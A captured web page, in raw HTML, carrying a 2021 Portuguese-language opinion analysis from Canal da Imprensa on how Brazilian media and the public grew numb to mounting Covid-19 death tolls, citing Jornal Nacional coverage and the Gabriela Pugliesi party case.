<meta name="generator" content="Redux 4.4.15" /><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<link rel="amphtml" href="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="post-template-default single single-post postid-3509 single-format-standard custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
                        <form name="loginform" id="loginform" action="https://canaldaimprensa.com.br/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/" />
			</p></form>                                            </div>
                                    </div>
                    </div>
    </div>  
</div>
                        </div>
                </li>
            </ul>
        
    </div>

</div>

        </div>
</div>

                        <!-- Start the template box -->
                        <div id="template-box">
                                <!-- Row for blog navigation -->
                                <div id="header">
                                        <div class="row-fullwidth jaw-head">
                                                
              
<div class="jaw-header-featured-area jw-fullwidth-on head-preset-ts_1490125461023 post-preset-ts_1490125461023">
		<div class="row jaw-header-featured-area-row">
		<div 
        class="builder-section jaw-container  col-lg-12 col-md-12 col-sm-12 col-xs-12   fullwidth-fw_edge post-preset- space_after jaw-animate-none show-on-all" >
        <div class="row jaw-container-content jw-fixed-sidebar-box">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
            <div class="jaw-mediabg no-pattern jw-paralax-dynamic">
    <div class="background-wrap" >
        

    </div>
</div>

            
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

            <div class="row jw-fw-content" style="padding-top: 0px;padding-bottom: 0px;padding-left: 0px;padding-right: 0px;">
                <div  class="builder-section  col-lg-12 col-md-12 col-sm-12 col-xs-12   show-on-all  space_after image_caption_toggle-2" >

    
<div class="row section-header space">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar_space">
                    <h3 class="section-name" >
                    </h3>
                </div>
                            </div>
</div>

    <div class="row">

    <div class="col-lg-12  builder-img">
                        <span id="image-1221"  >   
                                                        </span>
                            
            

    </div>
</div>

</div>
            </div>
        </div>
    </div>
</div>
	</div>
</div>
                                                                      <div class="row main-menu jw-menu-align-justify jaw-fixed-bar jaw-fixed-bar-smart jw-header-style-in-menu jw-use-user-panel-0 jw-menu-style-colored menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 menu-left-preset-ts_1490125461495 jw-fullwidth-on-shrinked user-panel-search-1 user-panel-submit-message-0">
                    <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-menu-col">
                      <div class="jw-menu-wrapper">
                        <div class="jaw-user-panel-search jaw-popup-serarch show-on-1"><form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form></div><div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
<nav class="top-bar top-bar-jw jw-menu-bar" role="navigation">
            <section>
                <div id="jaw-menu" class="jaw-menu-bar"><ul class="top-nav menu"><li id="menu-item-2120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2120 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count- jaw-menu-item-"><a  href="https://canaldaimprensa.com.br/"><span class="jaw-menu-href-title">Home</span></a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1844 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/sobre/"><span class="jaw-menu-href-title">Sobre o Site</span></a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/quem-somos/"><span class="jaw-menu-href-title">Quem Somos</span></a></li>
<li id="menu-item-1842" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842 jaw-menu-item-depth-0 no-dropdown menu-preset-ts_1490125461495 sub-menu-preset-ts_1490125461495 cols-count-1 jaw-menu-item-dropdown"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/"><span class="jaw-menu-href-title">Edições Anteriores</span></a></li>
</ul></div>                <div class="clear"></div>
            </section>
        </nav>
                                </div><!-- END jw-menu-wrapper -->
                        </div>
                    </div>

                                                                    <div class="row mobile-main-menu-bar mobile-menu-preset-ts_1490125461495">
                            <div class="jw-logo-in-menu">
        <h1>
            <a href="https://canaldaimprensa.com.br/" title="Canal da Imprensa">
            <img class="template-logo-mobile" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png">
        </a>
            </h1>
</div>
                            <div class="jw-mobile-menu-wrapper">
                                <div class="jw-mobile-menu-bar ">
                                <div class="jw-open-mobile-menu jw-mobile-close">
                                    <i class="jaw-icon-menu2"></i>
                                </div>
                                                                                                    <div class="jw-open-login jw-mobile-close">
                                        <i class="jaw-icon-user"></i>
                                    </div>
                                                                                                    <div class="jw-mobile-search closed">
                                        <div class="open-search-button">
                                        <i class="jaw-icon-search3"></i>
                                        </div>
                                        <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                                    </div>
                                                                </div>
                            </div>
                        </div>


                        

                                                                                                </div>
                                            <div class="row-fullwidth jaw-bread ">
        <div class="breadcrumbs-wrap">
            <div class="fullwidth-block row">
                <div class="col-lg-12 row-breadcrumbs">            
                    <span class="breadcrumb" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://canaldaimprensa.com.br/" itemprop="url"><span itemprop="title">Home</span></a><a href="https://canaldaimprensa.com.br/category/analises/">Análises</a><a href="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/">A diferença está nos zeros</a>                </div>
            </div>    
        </div>                          
    </div>
                                    </div>
                                <!-- Row for main content area -->
                                <div id="main" class="row jw-fixed-sidebar-box">    <!-- Row for main content area -->
    <div id="content" class="post-preset-ts_1490125461023  col-lg-12 col-md-12 col-sm-12 col-xs-12  fullwidth_sidebar" >
            <div class="post-box  builder-section post-bar_type_1" >
                <article  class="fullwidth  col-lg-12 col-md-12 col-sm-12 col-xs-12  content jaw-single image_caption_toggle-2 post-3509 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-analise tag-coberturas tag-covid tag-edicao190 tag-jornal tag-mortes tag-naturalizacao tag-numeros format- element" id="post-3509"   itemscope itemtype="http://schema.org/Article"  >
        <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/"/>
        <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
            <meta itemprop="name" content="Canal da Imprensa"/>    
            <meta itemprop="url" content="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/"/>
            <span itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                <meta itemprop="url" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2017/03/cropped-Logo_Canal_da_Imprensa_Transparente.png" />
            </span>    
        </span>
        <div class="entry-content" >
                <!-- Image / video / gallery -->
    <div class="jaw_single_img row " itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  "  >
            <img width="1024" height="683" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7-1024x683.jpeg" class=" jw-responsive-img jaw-hide-image" alt="A naturalização da morte após a pandemia é assustadora." data-src="{&quot;large&quot;:{&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/WhatsApp-Image-2021-06-02-at-11.13.58-7-1024x683.jpeg&quot;,&quot;width&quot;:1024},&quot;full&quot;:{&quot;0&quot;:&quot;2021\/06\/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg&quot;,&quot;1&quot;:1280,&quot;2&quot;:854,&quot;3&quot;:false,&quot;file&quot;:&quot;https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/06\/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg&quot;}}" decoding="async" fetchpriority="high" /><noscript><img width="1024" height="683" src="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7-1024x683.jpeg" class="attachment-large size-large" alt="A naturalização da morte após a pandemia é assustadora." itemprop="contentUrl" decoding="async" /></noscript>                <meta itemprop="url" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/06/WhatsApp-Image-2021-06-02-at-11.13.58-7.jpeg">
                <meta itemprop="width" content="1280">
                <meta itemprop="height" content="854">
                    </div>
    </div>
                                    <div  class="perex ">   
                        <header>
            <h1 class="entry-title" itemprop="headline">
            A diferença está nos zeros        </h1>
    </header>
                                                                <div class="row">
                            <ul class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  blog-meta-info-top blog-meta-info">
                                                                    <li class="post-meta-date">
                                        <span class="date">
                                            2 de junho de 2021                                        </span>
                                    </li>
                                                                  
                                    <li class="post-meta-comments">
                                        <a href="https://canaldaimprensa.com.br/diferenca-esta-nos-zeros/" ><i class="jaw-icon-comment"></i><span class="fb-comments-count"></span><span class="jaw-comm-slim"> comments </span></a>                                    </li>    
                                                                                                    <li class="post-meta-author">
                                        <a href="https://canaldaimprensa.com.br/author/abj/" ><i class="jaw-icon-author"></i>ABJ Notícias</a>                                    </li>
                                                                                                    <li class="post-meta-catagory">
                                        <span>Posted in </span>
                                        <a href="https://canaldaimprensa.com.br/category/analises/"  class="category-preset-ts_1490125461023" >Análises</a>                                    </li>
                                                                                                                                <li class="post-meta-likes"><span class="jaw-like user_editable"><input type="hidden" class="jw_post_id" value="3509" /><input type="hidden" class="jw_rating_type" value="user" /><input type="hidden" class="jw_rating_name" value="user" /><i class="jaw-icon-heart-on2 voted"></i><i class="jaw-icon-heart-off2 non-voted"></i><span class="rating_score">2</span></span></li>                                                                    
                                      <!-- RATING -->
                                                                                                                                    <li class="post-meta-print">
                                        <a href="#"><i class="jaw-icon-print"></i></a> 
                                    </li>
                                                                                                <li class="post-meta-font-resizer">
                                    <ul class="blog-meta-info-top">
                                        <li class="post-meta-font-resize normal">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                        <li class="post-meta-font-resize bigger">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                        <li class="post-meta-font-resize biggest">
                                            <a href="#"><i class="jaw-icon-a-letter"></i></a> 
                                        </li>
                                    </ul>
                                </li>
                                                                                                                                                        </ul>
                        </div>
                                    </div>
                                <div  class="more-text">
                                        <div class="row jw-fixed-sidebar-box">
                        <div class="jaw-after-perex jaw-sidebox-position-left  col-lg-9 col-md-9 col-sm-12 col-xs-12  jaw-after-perex">
                            <div class="row">
                                                                                                <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                                                                        <p><i><span style="font-weight: 400;">A naturalização da morte pela Covid-19</span></i></p>
<p><strong>Damáris Gonçalves</strong></p>
<p><span style="font-weight: 400;">A pandemia do novo coronavírus tirou o Brasil dos eixos. Nada que este país enfrentou no passado o preparou para o que seria a Covid-19. Em março de 2020 nuances do que seria o futuro foram apresentados. Com o tempo, os noticiários adotaram como pauta fixa as </span><a href="http://canaldaimprensa.com.br/sobrevive-quem-melhor-se-adapta/"><span style="font-weight: 400;">infecções e mortes</span></a><span style="font-weight: 400;"> causadas pela doença. O cenário brasilerio foi contextualizado pela quarentena, narrado pelo isolamento social e emoldurado pelas máscaras faciais. </span></p>
<p><span style="font-weight: 400;">Todos os portais e programas de notícia se dedicavam à cobertura em tempo real da doença. A sensibilização com a situação do país era evidente em coberturas jornalísticas. Em pouco tempo a narrativa midiática e social mudou. Com o aumento de mortes, houve uma notável diferença de abordagem dos jornais. Os zeros aumentaram, no entanto, a naturalização deles também. </span></p>
<h2><b>No Jornal Nacional</b></h2>
<p><span style="font-weight: 400;">Em 12 de março de 2020, o primeiro brasileiro perdeu sua vida para o novo coronavírus. Tratava-se de uma paciente de 57 anos internada no Hospital Municipal Doutor Carmino Cariccio em São Paulo. Desde então, o avanço exponencial das infecções e mortes pela Covid-19 compõem a maior parte das notícias. Diariamente, o Brasil registra uma média móvel de 1.800 mortes pela doença, de acordo com o consórcio de veículos de imprensa. </span></p>
<p><span style="font-weight: 400;">Com apenas 144 dias desde o início da pandemia, o Jornal Nacional anuncia o marco de mais de </span><a href="https://www.youtube.com/watch?v=_66PPeGLJS0"><span style="font-weight: 400;">100 mil mortes</span></a><span style="font-weight: 400;"> pela doença no Brasil. Em 08 de agosto do último ano, os âncoras William Bonner e Renata Vasconcellos, se desviaram da programação normal, trazendo uma reflexão sobre o acontecimento. “</span><i><span style="font-weight: 400;">O cidadão brasileiro tem o direito à saúde. E todos os governantes brasileiros têm a obrigação de proporcionar aos cidadãos este direito.</span></i><span style="font-weight: 400;">” A fala sensibilizada de Bonner narra o </span><a href="https://www.senado.leg.br/atividade/const/con1988/con1988_06.06.2017/art_196_.asp#:~:text=A%20sa%C3%BAde%20%C3%A9%20direito%20de,sua%20promo%C3%A7%C3%A3o%2C%20prote%C3%A7%C3%A3o%20e%20recupera%C3%A7%C3%A3o."><span style="font-weight: 400;">Artigo 196 da Constituição Brasileira</span></a><span style="font-weight: 400;">, ressaltando a discrepância entre o que é previsto e o que foi feito pelos governantes do país. </span></p>
<p><span style="font-weight: 400;">Em tom entristecido, os jornalistas ainda argumentam sobre a falta de  responsabilidade do governo Bolsonaro e a sua influência direta na causa dessas mortes. “</span><i><span style="font-weight: 400;">Diante disso tudo é necessário relembrar a constituição, porque isso nos levanta uma pergunta importantíssima (&#8230;) o Presidente da República cumpriu esse dever?</span></i><span style="font-weight: 400;">”, questiona Vasconcellos. </span></p>
<p><a href="http://canaldaimprensa.com.br/jn-o-porta-voz-da-pandemia/"><span style="font-weight: 400;">O posicionamento do JN</span></a><span style="font-weight: 400;"> contemplou as dores das famílias em luto, a indignação com as mortes que poderiam ser minimizadas e a preocupação com a desumanização dos falecidos. Bonner enfatiza que “</span><i><span style="font-weight: 400;">eles não podem ser vistos apenas como números! O Jornal Nacional não vai se cansar de repetir (&#8230;) nós não podemos nos anestesiar!&#8221;. </span></i></p>
<p><span style="font-weight: 400;">Além do pronunciamento no Jornal Nacional, o G1 publicou uma página especial homenageando as </span><a href="https://especiais.g1.globo.com/bemestar/coronavirus/2020/100-mil-mortes-covid19/#/"><span style="font-weight: 400;">vidas perdidas</span></a><span style="font-weight: 400;">. O material contempla o histórico da pandemia, desde a primeira morte até às 100 mil. O luto emoldura a página, contando diferentes histórias de vítimas da Covid-19 e de seus familiares. Dando rostos aos números e nomeando as estatísticas, o posicionamento do Grupo Globo ficou claro. </span></p>
<p><span style="font-weight: 400;">O marco histórico comoveu o Brasil. Como de costume, os números foram pauta para os noticiários e renderam homenagens em todo país. Uma </span><a href="https://www.cnnbrasil.com.br/nacional/2020/08/09/missa-no-cristo-redentor-homenageia-os-100-mil-mortos-pela-covid-19-no-brasil"><span style="font-weight: 400;">missa</span></a><span style="font-weight: 400;"> foi ministrada aos pés do Cristo Redentor, em homenagem aos 100 mil mortos pela covid-19. Centenas de postagens foram feitas nas redes sociais, lamentando tantas perdas. </span></p>
<p><span style="font-weight: 400;">A pandemia durou mais do que o esperado e as mortes quadruplicaram. No quinto mês da pandemia o Brasil atingiu o marco de 100 mil mortes. Em abril deste ano, o mesmo número de vidas foi perdido em apenas 36 dias, totalizando 400 mil mortes. E embora os números sejam assustadores, o medo e impacto midiático se suavizou. O </span><a href="https://globoplay.globo.com/v/9476428/"><span style="font-weight: 400;">jornal</span></a><span style="font-weight: 400;"> de maior audiência do país foi novamente ao ar, trazendo a atualização das mortes em rede nacional. </span></p>
<p><span style="font-weight: 400;">O marco simbolicamente trágico, como apontou Bonner, veio acompanhado de gráficos e estatísticas. O texto elaborado e indignado de cinco meses atrás não compôs a programação do JN. Embora a tonalidade dos jornalistas mostrasse empatia e respeito, a normalidade de ver algo similar todos os dias parece ter distanciado a realidade da tragédia. </span></p>
<p><span style="font-weight: 400;">A solidariedade pelas vidas perdidas não estava mais em pauta e embora a quantidade fosse significativamente maior, a paralisação não aconteceu proporcionalmente. Pouco tempo depois, com 450 mil mortos, a declaração do jornal se mostrou ainda distante, mantendo o modelo da notificação anterior. </span></p>
<p><span style="font-weight: 400;">A válida e profunda homenagem prestada pelo G1 no marco de 100 mil mortes ainda está no ar, porém não adicionou os outros 300 mil rostos à lista. “</span><i><span style="font-weight: 400;">Não podemos nos anestesiar”, </span></i><span style="font-weight: 400;">enfatizou o editor-chefe do Jornal Nacional. No entanto, a fadiga pandêmica infectou o brasileiro e sua mídia como resultado. No STF, 1 </span><a href="https://www.bol.uol.com.br/noticias/2021/04/29/stf-e-camara-prestam-homenagens-a-400-mil-mortos-por-covid-no-brasil.htm"><span style="font-weight: 400;">minuto foi suficiente</span></a><span style="font-weight: 400;"> para honrar as mortes perdidas em 1 ano de pandemia. Ironicamente, o impacto diminuiu conforme a quantidade aumentou.   </span></p>
<p><span style="font-weight: 400;">Não se trata daquilo que foi feito e refletido quanto aos primeiros mortos pela doença. Tampouco em invalidar os esforços feitos quanto à pandemia. É sobre questionar o que torna um grupo prioridade perante o outro. A narrativa adotada pelo principal grupo midiático do país guia o comportamento social. Trata-se de ir contra a anestesia da massa, mesmo que não faça parte da zona de conforto. </span></p>
<h2><b>Com Pugliese</b></h2>
<p><span style="font-weight: 400;">Um exemplo claro da naturalização das mortes está lá em 25 de abril do último ano. Naquele mês, a marca de 4 mil mortes foi tragicamente alcançada no Brasil. Eram mais de 50 mil casos confirmados do novo coronavírus no país. A novidade da doença que aterrorizava o brasileiro não impediu a influenciadora </span><i><span style="font-weight: 400;">fitness</span></i><span style="font-weight: 400;"> Gabriela Pugliesi de </span><a href="https://www.bbc.com/portuguese/salasocial-52442522"><span style="font-weight: 400;">dar uma festa</span></a><span style="font-weight: 400;">, desrespeitando a quarentena. A festa serviu de recepção para a ex-bbb Mari Gonzalez e contou com a presença de alguns amigos sem o uso da máscara. </span></p>
<p><span style="font-weight: 400;">O caso repercutiu negativamente nas redes sociais, causando o temido </span><i><span style="font-weight: 400;">cancelamento</span></i><span style="font-weight: 400;"> de Gabriela. Da noite para o dia, 4 milhões de seguidores deixaram a influenciadora e junto deles, 10 patrocinadores abandonaram sua parceria. Pugliesi desativou seu perfil no </span><i><span style="font-weight: 400;">Instagram</span></i><span style="font-weight: 400;"> a fim de evitar consequências maiores. </span></p>
<p><span style="font-weight: 400;">Avançando no tempo, o que antes era um caso isolado e “cancelável”, um ano depois viria a ser uma rotina no país. No início de 2021 vários casos de </span><a href="https://g1.globo.com/bemestar/coronavirus/noticia/2021/02/14/apesar-de-proibicao-de-eventos-de-carnaval-aglomeracoes-sao-registradas-em-varias-partes-do-pais.ghtml"><span style="font-weight: 400;">aglomerações clandestinas</span></a><span style="font-weight: 400;"> foram registrados por todo Brasil. Multidões sem máscara nas ruas, praias, bares e os mais diversos estabelecimentos. No mesmo dia  (14/02), o país registra a maior média diária de mortes desde o início das infecções. A inversa proporcionalidade entre milhares de mortes e a normalidade das mesmas era cada vez mais evidente. </span></p>
<p><span style="font-weight: 400;">Com o passar do tempo, o aumento de casos e fatalidades não era mais motivo para a crítica e reflexão do ano anterior. Os mesmos milhões que protagonizaram o cancelamento da influenciadora, agora atendiam as mais diversas festas nas ruas. As massas perderam a sensibilidade quanto às fatalidades e se acostumaram com o mórbido “novo normal”. </span></p>
<p><span style="font-weight: 400;">O caso Pugliesi gerou grande repercussão na mídia devido a  falta de consideração e sensibilidade da influenciadora. No entanto, o impulso e fervor em apontar seus óbvios erros não foram o suficiente para mantê-los dentro de casa, respeitando o isolamento social. </span><a href="https://veja.abril.com.br/blog/veja-gente/gabriela-pugliesi-aula-de-como-se-afundar-na-quarentena/"><i><span style="font-weight: 400;">“F***-se a vida!”</span></i></a><i><span style="font-weight: 400;">. </span></i><span style="font-weight: 400;">A frase declarada por Gabriela resumiu o conceito de sua festa. Posicionamento profundamente criticado pelos internautas agora também representava grande parte do Brasil. </span></p>
<p><span style="font-weight: 400;">O caso Pugliesi demonstrou o mesmo fenômeno notado na cobertura do Jornal Nacional. A sensibilidade do povo brasileiro quanto ao aumento de mortes diminuiu, e as ações da população concordam com isso. Se por sobrevivência ou interesse, a anestesia alcançou o coração do Brasil.</span></p>
<p><span style="font-weight: 400;">Embora seja crucial a adaptação a novas realidades, a reflexão quanto às vidas perdidas precisa ser prioridade. É necessário colocar nomes nos números e rostos nas estatísticas, desta forma eles continuarão relevantes na história brasileira. Pois nas palavras de William Bonner, “e</span><i><span style="font-weight: 400;">ssas vidas perdidas eram de brasileiros como todos nós”.</span></i></p>
<div class="post-views content-post post-3509 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1.735</span>
			</div>                                </div>
                                                                                                 <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12 ">
                                                                 </div>
                            </div>
                        </div>
                                                    <div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12  show-on-tablet jaw-box perex-box jw-rating-slim">
                             <div class="fixed_0 perex-box-inner">
                                                                <!-- Featured post area -->
                                    <div class="row">
        <div class=" col-lg-12 col-md-12 col-sm-12 col-xs-12  jaw-blog-wraper">
            
                
<div class="row section-header bar_type_1">
    <div class="col-lg-12 col-sm-12 col-md-12">
                                <div class="section_bar">
                    <h3 class="section-name" >
                        Related Posts                    </h3>
                </div>
                            </div>
</div>

                <div class="row jaw_blog blog_vertical-small" data-columns="1">
                    <article id="post-5998"  class=" col-lg-12 col-md-12 col-sm-4 col-xs-12  content-vertical-small jaw-post-box post-5998 post type-post status-publish format-standard has-post-thumbnail hentry category-analises tag-coberturainternacional tag-cop30 tag-edicao237 tag-paises tag-imprensa format- element">
    <div class="box ">
        <div class="image">
